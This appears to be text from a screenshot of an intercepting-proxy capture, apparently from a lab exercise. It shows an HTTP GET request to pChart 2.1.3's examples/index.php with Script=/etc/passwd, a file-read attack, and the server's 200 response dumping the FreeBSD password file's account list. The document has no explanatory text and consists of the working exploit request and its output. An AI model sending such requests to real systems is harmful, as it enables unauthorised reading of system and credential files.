 Request
Pretty Raw Hex
\n
1 GET /pChart2.1.3/examples/index.php?Action=View&Script=/etc/passwd HTTP/1.1
2 Host: 192.168.159.3
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
4 Accept: */*
5 Referer: http://192.168.159.3/pChart2.1.3/examples/index.php
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Oct 2024 11:44:16 GMT
3 Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
4 X-Powered-By: PHP/5.3.8
5 Content-Length: 2084
6 Connection: close
7 Content-Type: text/html
8
9 <code>
<span style="color: #000000">
10 #&nbsp;$FreeBSD:&nbsp;release/9.0.0/etc/master.passwd&nbsp;218047&nbsp;2011-01-28&nbsp;22:29:38Z&nbsp
;pjd&nbsp;$<br />
#<br />
root:*:0:0:Charlie&nbsp;&amp;:/root:/bin/csh<br />
toor:*:0:0:Bourne-again&nbsp;Superuser:/root:<br />
daemon:*:1:1:Owner&nbsp;of&nbsp;many&nbsp;system&nbsp;processes:/root:/usr/sbin/nologin<br />
operator:*:2:5:System&nbsp;&amp;:/:/usr/sbin/nologin<br />
bin:*:3:7:Binaries&nbsp;Commands&nbsp;and&nbsp;Source:/:/usr/sbin/nologin<br />
tty:*:4:65533:Tty&nbsp;Sandbox:/:/usr/sbin/nologin<br />
kmem:*:5:65533:KMem&nbsp;Sandbox:/:/usr/sbin/nologin<br />
games:*:7:13:Games&nbsp;pseudo-user:/usr/games:/usr/sbin/nologin<br />
news:*:8:8:News&nbsp;Subsystem:/:/usr/sbin/nologin<br />
man:*:9:9:Mister&nbsp;Man&nbsp;Pages:/usr/share/man:/usr/sbin/nologin<br />
sshd:*:22:22:Secure&nbsp;Shell&nbsp;Daemon:/var/empty:/usr/sbin/nologin<br />
smmsp:*:25:25:Sendmail&nbsp;Submission&nbsp;User:/var/spool/clientmqueue:/usr/sbin/nologin<br />
mailnull:*:26:26:Sendmail&nbsp;Default&nbsp;User:/var/spool/mqueue:/usr/sbin/nologin<br />
bind:*:53:53:Bind&nbsp;Sandbox:/:/usr/sbin/nologin<br />
proxy:*:62:62:Packet&nbsp;Filter&nbsp;pseudo-user:/nonexistent:/usr/sbin/nologin<br />
_pflogd:*:64:64:pflogd&nbsp;privsep&nbsp;user:/var/empty:/usr/sbin/nologin<br />
_dhcp:*:65:65:dhcp&nbsp;programs:/var/empty:/usr/sbin/nologin<br />
uucp:*:66:66:UUCP&nbsp;pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico<br />
pop:*:68:6:Post&nbsp;Office&nbsp;Owner:/nonexistent:/usr/sbin/nologin<br />
www:*:80:80:World&nbsp;Wide&nbsp;Web&nbsp;Owner:/nonexistent:/usr/sbin/nologin<br />
hast:*:845:845:HAST&nbsp;unprivileged&nbsp;user:/var/empty:/usr/sbin/nologin<br />
nobody:*:65534:65534:Unprivileged&nbsp;user:/nonexistent:/usr/sbin/nologin<br />
mysql:*:88:88:MySQL&nbsp;Daemon:/var/db/mysql:/usr/sbin/nologin<br />
ossec:*:1001:1001:User&nbsp;&amp;:/usr/local/ossec-hids:/sbin/nologin<br />
ossecm:*:1002:1001:User&nbsp;&amp;:/usr/local/ossec-hids:/sbin/nologin<br />
ossecr:*:1003:1001:User&nbsp;&amp;:/usr/local/ossec-hids:/sbin/nologin<br />
</span>
11 </code>
Search
0 highlights